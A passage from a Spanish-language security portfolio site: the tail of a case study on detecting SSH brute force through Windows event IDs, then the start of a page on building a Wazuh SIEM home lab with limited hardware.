      <span>Un volumen alto de Event 4625 en un rango de segundos es el indicador primario de brute force, independientemente de si la IP fuente es visible en el log.</span>
    </div>

    <div class="lesson-item">
      <span class="lesson-num">02</span>
      <span>El Event 4740 (account lockout) es una señal de alta confianza — confirma que el volumen de fallos superó el umbral configurado, lo que en producción requiere respuesta inmediata.</span>
    </div>

    <div class="lesson-item">
      <span class="lesson-num">03</span>
      <span>La atribución completa en un SIEM requiere correlación de múltiples fuentes. Depender exclusivamente del Security Log de Windows para obtener la IP atacante es insuficiente cuando el vector es SSH.</span>
    </div>

    <div class="lesson-item">
      <span class="lesson-num">04</span>
      <span>Windows Firewall bloqueaba ICMP por defecto, lo que inicialmente impedía la conectividad entre Kali y el endpoint. En un entorno real, un atacante no dependería de ICMP para lanzar el ataque — usaría directamente el puerto 22.</span>
    </div>

  </div>

  <!-- CAMPAIGN NAV -->
  <div class="campaign-nav">
    <div class="campaign-nav-title">Campaña — Windows Endpoint Attack Simulation</div>
    <div class="campaign-nav-grid">
      <a href="case-w01.html" class="nav-case active">W01 — SSH Brute Force</a>
      <a href="case-w02.html" class="nav-case">W02 — Creación de Usuarios</a>
      <a href="case-w03.html" class="nav-case">W03 — Ejecución PowerShell</a>
      <a href="case-w04.html" class="nav-case">W04 — Elevación de Privilegios</a>
      <a href="case-w05.html" class="nav-case">W05 — Descarga de Archivos</a>
      <a href="case-w06.html" class="nav-case">W06 — Persistencia</a>
      <a href="case-w07.html" class="nav-case">W07 — Escaneo de Puertos</a>
      <a href="case-w08.html" class="nav-case">W08 — Conexiones RDP</a>
      <a href="case-w09.html" class="nav-case">W09 — PsExec / WMI</a>
    </div>
  </div>

</div>
</body>
</html>
</file>




<file: case-files/home-lab-wazuh.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home Lab · Wazuh SIEM — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        /* ── LAB PAGE SPECIFIC ── */
        .lab-page {
            max-width: 860px;
            margin: 0 auto;
            padding: 48px 24px 80px;
        }

        .back-link {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.6;
            margin-bottom: 40px;
            transition: all var(--transition);
        }
        .back-link:hover { opacity: 1; color: var(--accent); }

        /* Header */
        .lab-header { margin-bottom: 40px; }

        .lab-meta-row {
            display: flex;
            align-items: center;
            gap: 10px;
            flex-wrap: wrap;
            margin-bottom: 16px;
        }

        .lab-type {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: var(--accent);
            opacity: 0.7;
            letter-spacing: 0.1em;
        }

        .lab-badge {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            padding: 2px 10px;
            border-radius: 20px;
            letter-spacing: 0.05em;
        }

        .badge-infra {
            background: rgba(0, 140, 255, 0.1);
            color: #4db8ff;
            border: 1px solid rgba(0, 140, 255, 0.2);
        }

        .badge-siem {
            background: var(--accent-dim);
            color: var(--accent);
            border: 1px solid var(--tag-border);
        }

        .lab-header h1 {
            font-family: var(--font-display);
            font-size: clamp(1.6rem, 4vw, 2.2rem);
            font-weight: 800;
            color: var(--text-bright);
            letter-spacing: -0.03em;
            line-height: 1.2;
            margin-bottom: 12px;
        }

        .lab-header p.lead {
            font-size: 0.95rem;
            color: var(--text);
            line-height: 1.75;
            max-width: 680px;
        }

        /* Info bar */
        .info-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 24px;
            padding: 18px 20px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            margin-bottom: 48px;
        }

        .info-item { display: flex; flex-direction: column; gap: 3px; }

        .info-label {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.08em;
        }

        .info-value {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: var(--text-2);
        }

        /* Sections */
        .lab-section { margin-bottom: 48px; }

        .lab-section-title {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.1em;
            margin-bottom: 6px;
        }

        .lab-section h2 {
            font-family: var(--font-display);
            font-size: 1.15rem;
            font-weight: 700;
            color: var(--text-bright);
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 1px solid var(--border);
        }

        .lab-section p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 14px;
        }

        .lab-section ul {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 8px;
            margin-bottom: 16px;
        }

        .lab-section ul li {
            font-size: 0.9rem;
            color: var(--text);
            padding-left: 18px;
            position: relative;
            line-height: 1.7;
        }

        .lab-section ul li::before {
            content: '▸';
            position: absolute;
            left: 0;
            color: var(--accent);
            opacity: 0.5;
            font-family: var(--font-mono);
            font-size: 0.75rem;
        }

        /* Architecture diagram */
        .arch-diagram {
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            padding: 28px 24px;
            margin: 24px 0;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text-2);
            line-height: 1.9;
            overflow-x: auto;
        }

        .arch-diagram .arch-accent { color: var(--accent); }
        .arch-diagram .arch-dim { opacity: 0.4; }
        .arch-diagram .arch-warn { color: var(--warn); }

        /* Step blocks */
        .steps { display: flex; flex-direction: column; gap: 16px; margin: 20px 0; }

        .step {
            display: flex;
            gap: 16px;
            padding: 18px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            transition: all var(--transition);
        }

        .step:hover {
            border-color: var(--border-light);
            background: var(--bg-hover);
        }

        .step-num {
            font-family: var(--font-mono);
            font-size: 0.7rem;
            color: var(--accent);
            opacity: 0.5;
            min-width: 28px;
            padding-top: 2px;
        }

        .step-content { flex: 1; }

        .step-content strong {
            display: block;
            font-size: 0.92rem;
            color: var(--text-bright);
            margin-bottom: 4px;
        }

        .step-content p {
            font-size: 0.86rem;
            color: var(--text);
            line-height: 1.65;
            margin-bottom: 0;
        }

        /* Code block */
        .code-block {
            background: #050b12;
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            padding: 16px 20px;
            margin: 16px 0;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--accent);
            overflow-x: auto;
            line-height: 1.8;
        }

        .code-block .comment { color: var(--text); opacity: 0.4; }

        /* Challenge cards */
        .challenges { display: flex; flex-direction: column; gap: 12px; margin: 20px 0; }

        .challenge {
            padding: 16px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }

        .challenge-header {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 8px;
        }

        .challenge-icon {
            color: var(--warn);
            font-size: 0.85rem;
            opacity: 0.7;
        }

        .challenge strong {
            font-size: 0.9rem;
            color: var(--text-2);
        }

        .challenge p {
            font-size: 0.86rem;
            color: var(--text);
            line-height: 1.65;
            margin-bottom: 0;
        }

        .challenge .solution {
            margin-top: 8px;
            padding-top: 8px;
            border-top: 1px solid var(--border);
            font-size: 0.84rem;
            color: var(--accent);
            opacity: 0.8;
        }

        /* Alert sample */
        .alert-sample {
            background: #050b12;
            border: 1px solid var(--border);
            border-radius: var(--radius);
            padding: 20px;
            margin: 20px 0;
            font-family: var(--font-mono);
            font-size: 0.78rem;
            line-height: 2;
            overflow-x: auto;
        }

        .alert-key { color: var(--text); opacity: 0.6; }
        .alert-val { color: var(--text-2); }
        .alert-accent { color: var(--accent); }
        .alert-warn { color: var(--warn); }

        /* Lessons */
        .lessons-grid {
            display: grid;
            grid-template-columns: 1fr;
            gap: 10px;
            margin: 20px 0;
        }

        .lesson {
            padding: 16px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
        }

        .lesson p {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin-bottom: 0;
        }

        .lesson strong { color: var(--accent); }

        /* Next steps */
        .next-steps {
            padding: 24px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            margin-top: 16px;
        }

        .next-steps h3 {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            opacity: 0.7;
            letter-spacing: 0.08em;
            margin-bottom: 14px;
        }

        @media (min-width: 600px) {
            .lessons-grid { grid-template-columns: 1fr 1fr; }
        }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="lab-page">

        <!-- Back -->
        <a href="../index.html#proyects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <!-- Header -->
        <header class="lab-header">
            <div class="lab-meta-row">
                <span class="lab-type mono">// home_lab</span>
                <span class="lab-badge badge-infra">Infraestructura</span>
                <span class="lab-badge badge-siem">SIEM</span>
            </div>
            <h1>Despliegue de SIEM Wazuh<br>en Home Lab con recursos limitados</h1>
            <p class="lead">
                Construcción de un entorno de monitoreo de seguridad funcional usando dos laptops, 
                un SIEM open source y resolución de problemas reales de infraestructura. 
                Sin entorno virtual costoso, sin guía paso a paso perfecta — solo diagnóstico y persistencia.
            </p>
        </header>

        <!-- Info bar -->
        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// fecha</span>
                <span class="info-value">Mayo 2026</span>
            </div>
            <div class="info-item">
                <span class="info-label">// tipo</span>
                <span class="info-value">Home Lab</span>
            </div>
            <div class="info-item">
                <span class="info-label">// herramientas</span>
                <span class="info-value">Wazuh · Ubuntu Server · SSH · Kali Linux</span>
            </div>
            <div class="info-item">
                <span class="info-label">// resultado</span>
                <span class="info-value">SIEM operativo con detección en tiempo real</span>
            </div>
        </div>

        <!-- Objetivo -->
        <div class="lab-section">
            <p class="lab-section-title">// 01_objetivo</p>
            <h2>Objetivo</h2>
            <p>
                Construir un entorno de laboratorio SOC funcional con hardware disponible — sin presupuesto para 
                servidores ni instancias cloud — capaz de recolectar logs, detectar eventos de seguridad y 
                correlacionar alertas con el framework MITRE ATT&CK.
            </p>
            <p>
                La restricción de recursos fue parte del desafío: máquinas con 8 GB y 2 GB de RAM, sin 
                posibilidad de correr múltiples VMs pesadas simultáneamente. La solución tenía que ser 
                eficiente y real.
            </p>
        </div>

        <!-- Entorno -->
        <div class="lab-section">
            <p class="lab-section-title">// 02_entorno</p>
            <h2>Entorno y arquitectura</h2>

            <div style="margin: 24px 0; border-radius: 8px; overflow: hidden; border: 1px solid var(--border);">
                <img 
                    src="../img/estructura_homelab.png" 
                    alt="Arquitectura del home lab: Diagrama visual." 
                    style="width: 100%; display: block;"
                >
            </div>
            <div style="margin: 24px 0; border-radius: 8px; overflow: hidden; border: 1px solid var(--border);">
		        <img 
                    src="../img/setup-wazuh.webp" 
                    alt="Arquitectura del home lab: Laptop principal con Wazuh conectada via SSH a laptop secundaria HP con Ubuntu Server y Wazuh Agent" 
                    style="width: 100%; display: block;"
                >
            </div>

            <div class="tags">
                <span class="tag">Zorin OS</span>
                <span class="tag">Ubuntu Server 24.04</span>
                <span class="tag">Wazuh 4.7.5</span>
                <span class="tag">OpenSearch</span>
                <span class="tag">Filebeat</span>
                <span class="tag">Kali Linux</span>
                <span class="tag">VirtualBox</span>
                <span class="tag">SSH</span>
            </div>
        </div>

        <!-- Proceso -->
        <div class="lab-section">
            <p class="lab-section-title">// 03_proceso</p>
            <h2>Proceso de implementación</h2>

            <div class="steps">
                <div class="step">
                    <span class="step-num">01</span>
                    <div class="step-content">
                        <strong>Instalación de Ubuntu Server en la laptop secundaria</strong>
